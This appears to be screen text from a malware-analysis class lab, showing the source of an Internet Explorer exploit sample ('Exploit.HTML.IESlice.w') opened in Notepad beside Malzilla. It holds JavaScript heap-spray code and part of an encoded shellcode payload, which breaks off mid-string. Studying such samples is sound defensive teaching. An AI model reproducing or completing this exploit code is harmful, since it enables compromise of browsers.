 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
File Edit View History Bookmarks Tools Help
EN English (United States)
WordPress › Erro
Connecting...
file:///C:/STUDENT_LABS/Lab4 - Exploits Reversing/Exploit.HTML.IESlice.w/Copy of index.html
Search
<title></title>
<script language="JavaScript">
var memory = new Array(), mem_flag = 0;
function having()
{ memory = memory;
setTimeout ("having()" ,2000);
}
function getSpraySlide (spraySlide, spraySlideSize)
{
while (spraySlide.length*2<spraySlideSize)
{
spraySlide += spraySlide;
}
spraySlide = spraySlide.substring( 0,spraySlideSize / 2 );
return spraySlide;
}
function makeSlide()
{
var heapSprayToAddress = 0x0c0c0c0c;
var payLoadCode = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33" +
"%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3af%u9f64%u42f3%u9f64%u6ee7%uef03%uefeb
+
"%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub9eb%u7787%u6511%u07e1%uef1f%uefef%uaa
OK
Start
malzilla_0.9.3pre5
Exploit.HTML.IESlice.w
index.ht - Notepad
Copy of index.html - Not...
Mozilla Firefox
Malzilla
Desktop
2:24 PM